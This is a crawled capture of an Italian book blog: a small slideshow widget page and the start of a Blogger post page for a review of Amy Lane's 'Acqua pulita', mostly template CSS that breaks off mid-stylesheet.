

--- FILE ---
content_type: text/html
request_url: https://www.iolecal.it/blog/posts500/post522/recent/recentPostsLabelByIole.asp?b=%232994FF&s=transparent&u=insaziabililetture&l=Anteprima&n=20&t=02&w=190&h=280&p=3000
body_size: 2135
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html>
<head>
	<title>Slideshow con i post recenti con una etichetta by iolecal.blogspot.it</title>
	
	<style>
		#slider { height: 280px; width: 190px; left: 0; overflow: hidden; position: relative; font-family: Tahoma; font-size: 12px; border: 2px #2994FF solid; background: transparent; }
		#slide-container { height: 280px; width: 190px; position: relative; }
		.slide-img { padding: 0; position: absolute; right: 0; top: 0; width: 190px; height: 280px; z-index: 99999; }
		#slider ul, #slider li { margin: 0; padding: 0; list-style: none; }
		#slider li { width: 190px; height: 280px; overflow: hidden; }
		#prevBtn, #nextBtn { display: none; visibility: hidden; }
	</style>
</head>
<body>
	<!-- INIZIO - Slideshow con i post recenti con una etichetta by iolecal.blogspot.it -->
	<div align="center">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.6/jquery.min.js" type="text/javascript"></script>
		<script src="https://www.iolecal.it/blog/posts500/post522/easySlider1.7.js" type="text/javascript"></script>
		<script type="text/javascript">
			$(document).ready(function(){
			$("#slider").easySlider({ auto: true, continuous: true, pause: 3000 }); }); 
		</script>
		<div id="slider">
			<script style="text/javascript" src="https://www.iolecal.it/blog/posts500/post522/recent/easySlider.min.js"></script>
			<script style="text/javascript">var numposts_gal = 20; var noImg = "02"; var imgW = 190; var imgH = 280;</script>
			<script src="https://insaziabililetture.blogspot.com/feeds/posts/default/-/Anteprima?orderby=published&alt=json-in-script&callback=recentpostslabelByIole&max-results=20"></script>
		</div>
		<div style="width: 190px; font-size: 9px; font-family: Tahoma; text-align: right; color: #2994FF"><a target="_top" href="https://iolecal.blogspot.it/2014/10/slideshow-personalizzabile-con-i-post.html" style="text-decoration: none; color: #2994FF"><img title="Widget &copy; iolecal.blogspot.it" src="https://www.iolecal.it/blog/widget/credits.png" style="border: none; width: 60p; height: 13px;" alt="iolecal"/></div>
	</div>
	<!-- FINE - Slideshow con i post recenti con una etichetta by iolecal.blogspot.it -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html
body_size: 62648
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,700italic%7CPT+Sans:400,400i,700,700i%7CShadows+Into+Light" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.insaziabililetture.it/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.insaziabililetture.it/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Insaziabili Letture - RSS" href="https://www.insaziabililetture.it/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.blogger.com/feeds/8875492563147837519/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Insaziabili Letture - Atom" href="https://www.insaziabililetture.it/feeds/1168172709672217271/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2YNKP0AWkb_0xHDr4pVovFwawnl80kUKatp-bnQ3RfFw3HLCYlTeyN6ZiKe2eRDXmx2eu7r9fJUktxTFU68zbGFNBvXGXkPz2Jr9r3nH0lTTkKuJ72bgM0UXvQ6BPS4gxnbGXEIG92G8/s320/acqua+pulita.jpg' rel='image_src'/>
<meta content='https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html' property='og:url'/>
<meta content='Recensione: &quot;ACQUA PULITA&quot; di Amy Lane ' property='og:title'/>
<meta content='         Genere:  M/M, Contemporaneo   Editore:  Dreamspinner Press   Pagine: 225   Uscita:  12 Luglio 2016   Traduttore: Livin Derevel     ...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2YNKP0AWkb_0xHDr4pVovFwawnl80kUKatp-bnQ3RfFw3HLCYlTeyN6ZiKe2eRDXmx2eu7r9fJUktxTFU68zbGFNBvXGXkPz2Jr9r3nH0lTTkKuJ72bgM0UXvQ6BPS4gxnbGXEIG92G8/w1200-h630-p-k-no-nu/acqua+pulita.jpg' property='og:image'/>
<title>
Recensione: "ACQUA PULITA" di Amy Lane  - Insaziabili Letture
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Recensione: "ACQUA PULITA" di Amy Lane ' property='og:title'/>
<meta content='https://www.insaziabililetture.it/2016/06/anteprima-acqua-pulita-di-amy-lane.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2YNKP0AWkb_0xHDr4pVovFwawnl80kUKatp-bnQ3RfFw3HLCYlTeyN6ZiKe2eRDXmx2eu7r9fJUktxTFU68zbGFNBvXGXkPz2Jr9r3nH0lTTkKuJ72bgM0UXvQ6BPS4gxnbGXEIG92G8/s320/acqua+pulita.jpg' property='og:image'/>
<meta content='Insaziabili Letture' property='og:site_name'/>
<meta content='https://www.insaziabililetture.it/' name='twitter:domain'/>
<meta content='Recensione: "ACQUA PULITA" di Amy Lane ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2YNKP0AWkb_0xHDr4pVovFwawnl80kUKatp-bnQ3RfFw3HLCYlTeyN6ZiKe2eRDXmx2eu7r9fJUktxTFU68zbGFNBvXGXkPz2Jr9r3nH0lTTkKuJ72bgM0UXvQ6BPS4gxnbGXEIG92G8/s320/acqua+pulita.jpg' name='twitter:image'/>
<meta content='Recensione: "ACQUA PULITA" di Amy Lane ' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Saara
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#ffffff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#EC766A" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#48494d" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family:'PT Sans', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
@media print{
.top-bar, .navi-menu-wrap, #sidebar-wrapper, .share-box, .comments, #lower, .post-footer, #ads-blog-bottom, .bottom-bar-social {
display: none!important;
}
.jugas_footer_copyright {
display: block!important;
text-align: center!important;
}
#main-wrapper {
width:100%!important;
max-width:100%!important;
}
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
a:hover {
color:#ec766a;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family: 'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
border-top:3px solid #ec766a;
background:#fff;
}
.top-bar-wrapper {
position: relative;
min-height:40px;
color: #fff;
margin:0 auto;
}
.top-bar-social, .bottom-bar-social {
float: right;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
padding-bottom:10px;
color: #fff;
position:relative;
background: #ec766a;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:after {
content: "";
position: absolute;
bottom: 0px;
left: 0;
width: 1px;
height: 1px;
border: 15px solid transparent;
border-bottom: 15px solid #fff;
z-index: 0;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.bottom-bar-social #social a.bloglovin{background:#ffbd2f}
.bottom-bar-social #social a.facebook{background:#3b5998}
.bottom-bar-social #social a.twitter{background:#00aced}
.bottom-bar-social #social a.gplus{background:#df4b37}
.bottom-bar-social #social a.rss{background:#f26522}
.bottom-bar-social #social a.youtube{background:#cd201f}
.bottom-bar-social #social a.skype{background:#00aff0}
.bottom-bar-social #social a.stumbleupon{background:#eb4924}
.bottom-bar-social #social a.tumblr{background:#35465c}
.bottom-bar-social #social a.vine{background:#00b488}
.bottom-bar-social #social a.stack-overflow{background:#f48024}
.bottom-bar-social #social a.linkedin{background:#0077b5}
.bottom-bar-social #social a.dribbble{background:#ea4c89}
.bottom-bar-social #social a.soundcloud{background:#ff3300}
.bottom-bar-social #social a.behance{background:#1769ff}
.bottom-bar-social #social a.digg{background:#005be2}
.bottom-bar-social #social a.instagram{background:#c13584}
.bottom-bar-social #social a.pinterest{background:#bd081c}
.bottom-bar-social #social a.delicious{background:#3399ff}
.bottom-bar-social #social a.codepen{background:#47cf73}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social #social a.bloglovin:hover{background:#ec766a}
.top-bar-social #social a.facebook:hover{background:#3b5998}
.top-bar-social #social a.twitter:hover{background:#00aced}
.top-bar-social #social a.gplus:hover{background:#df4b37}
.top-bar-social #social a.rss:hover{background:#f26522}
.top-bar-social #social a.youtube:hover{background:#cd201f}
.top-bar-social #social a.skype:hover{background:#00aff0}
.top-bar-social #social a.stumbleupon:hover{background:#eb4924}
.top-bar-social #social a.tumblr:hover{background:#35465c}
.top-bar-social #social a.vine:hover{background:#00b488}
.top-bar-social #social a.stack-overflow:hover{background:#f48024}
.top-bar-social #social a.linkedin:hover{background:#0077b5}
.top-bar-social #social a.dribbble:hover{background:#ea4c89}
.top-bar-social #social a.soundcloud:hover{background:#ff3300}
.top-bar-social #social a.behance:hover{background:#1769ff}
.top-bar-social #social a.digg:hover{background:#005be2}
.top-bar-social #social a.instagram:hover{background:#c13584}
.top-bar-social #social a.pinterest:hover{background:#bd081c}
.top-bar-social #social a.delicious:hover{background:#3399ff}
.top-bar-social #social a.codepen:hover{background:#47cf73}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.bottom-bar-social ul#social a:hover {
color: #ec766a;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #eee;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
border-radius: 18px;
}
#searchform {
margin: 0px;
display: inline-block;
}
#searchform fieldset:hover {
border: 1px solid #ccc;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
box-shadow: 0 1px 3px rgba(0,0,0,0.055);
text-align:center;
}
#header-wrappers {
color: #48494d;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Shadows Into Light', cursive;
color: #222222;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'PT Sans', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: uppercase;
text-align: left;
}
.headerleft {
margin: 0;
padding: 0;
display:inline-block;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu-wrap {
background: #ec766a;
}
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
margin:0 auto;
position:relative;
text-align:center;
}
.selectnav {
display:none;
}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
text-align:center;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover {
background: rgba(0, 0, 0, 0.2);
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #fff;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: 'PT Sans', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #ec766a;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #ec766a;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid rgb(228, 108, 96);
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: rgb(228, 108, 96);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Slider Css ######################### */
#preloader1{
margin: 0px auto;
}
#preloader1{
position:relative;
width: 42px;
height: 42px;
-webkit-animation: preloader_6 5s infinite linear;
-moz-animation: preloader_6 5s infinite linear;
-ms-animation: preloader_6 5s infinite linear;
animation: preloader_6 5s infinite linear;
}
#preloader1 span{
width:20px;
height:20px;
position:absolute;
background:red;
display:block;
-webkit-animation: preloader_6_span 1s infinite linear;
-moz-animation: preloader_6_span 1s infinite linear;
-ms-animation: preloader_6_span 1s infinite linear;
animation: preloader_6_span 1s infinite linear;
}
#preloader1 span:nth-child(1){
background:#2ecc71;
}
#preloader1 span:nth-child(2){
left:22px;
background:#9b59b6;
-webkit-animation-delay: .2s;
-moz-animation-delay: .2s;
-ms-animation-delay: .2s;
animation-delay: .2s;
}
#preloader1 span:nth-child(3){
top:22px;
background:#3498db;
-webkit-animation-delay: .4s;
-moz-animation-delay: .4s;
-ms-animation-delay: .4s;
animation-delay: .4s;
}
#preloader1 span:nth-child(4){
top:22px;
left:22px;
background:#f1c40f;
-webkit-animation-delay: .6s;
-moz-animation-delay: .6s;
-ms-animation-delay: .6s;
animation-delay: .6s;
}
@-webkit-keyframes preloader_6 {
from {-webkit-transform: rotate(0deg);}
to {-webkit-transform: rotate(360deg);}
}
@-webkit-keyframes preloader_6_span {
0% { -webkit-transform:scale(1); }
50% { -webkit-transform:scale(0.5); }
100% { -webkit-transform:scale(1); }
}
@-moz-keyframes preloader_6 {
from {-moz-transform: rotate(0deg);}
to {-moz-transform: rotate(360deg);}
}
@-moz-keyframes preloader_6_span {
0% { -moz-transform:scale(1); }
50% { -moz-transform:scale(0.5); }
100% { -moz-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@-ms-keyframes preloader_6_span {
0% { -ms-transform:scale(1); }
50% { -ms-transform:scale(0.5); }
100% { -ms-transform:scale(1); }
}
@-ms-keyframes preloader_6 {
from {-ms-transform: rotate(0deg);}
to {-ms-transform: rotate(360deg);}
}
@keyframes preloader_6_span {
0% { transform:scale(1); }
50% { transform:scale(0.5); }
100% { transform:scale(1); }
}
.preloader {
width: 100%;
height: 450px;
padding: 200px;
box-sizing: border-box;
position: absolute;
z-index: 9;
background: #fff;
}
.feat-slider-wrap {
position: relative;
margin: 0 auto;
height:460px;
}
.ty-slide.flexslider {
overflow: hidden;
max-height: 450px;
}
.ty-slide-show {
margin: 0 auto;
overflow: hidden;
opacity: 0;
-webkit-transition: opacity 2s ease-in;
-moz-transition: opacity 2s ease-in;
-ms-transition: opacity 2s ease-in;
-o-transition: opacity 2s ease-in;
transition: opacity 2s ease-in;
}
.ty-slide-show.load{
opacity:1;
}
.ty-slide-show ul {
padding:0;
list-style:none;
}
.ty-slide-show li {
list-style:none;
padding:0;
}
.ty-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.ty-slide .ty-thumb-bonos img {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 450px;
overflow: hidden;
display: block;
vertical-align: middle;
object-fit:cover;
}
.ty-slide .ty-slide-con {
position: absolute;
top: 0;
text-align: center;
display: table;
width: 100%;
height: 450px;
z-index: 2;
box-sizing: border-box;
text-align: center;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-slide-con-tab {
display: table-cell;
vertical-align: middle;
}
.ty-slide .ty-slide-con-cell {
position: relative;
width: 80%;
margin: 0 auto;
padding: 20px 10px;
}
.ty-slide .ty-bonos-entry {
overflow: hidden;
margin: 10px 0 10px;
padding: 0 10px;
}
.ty-slide .ty-bonos-entry a {
color: #fff;
font-weight: 400;
letter-spacing:1px;
text-transform:capitalize;
font-size: 34px;
line-height: 40px;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.ty-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
'Merriweather', serif
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.ty-slide:hover .tyimg-lay {
opacity: .75;
}
.ty-slide-con-tab .recent-date, .ty-slide-con-tab .recent-cat {
color: #fff;
display:block;
text-transform:uppercase;
}
.ty-slide-con-tab .recent-read {
transition: all .3s;
background-color: $actioncolor;
border-color: rgb(0, 0, 0);
border-radius: 30px;
padding: 8px 16px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 15px;
text-transform: uppercase;
color: #f7f7f7;
font-weight: normal;
white-space: nowrap;
}
.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel 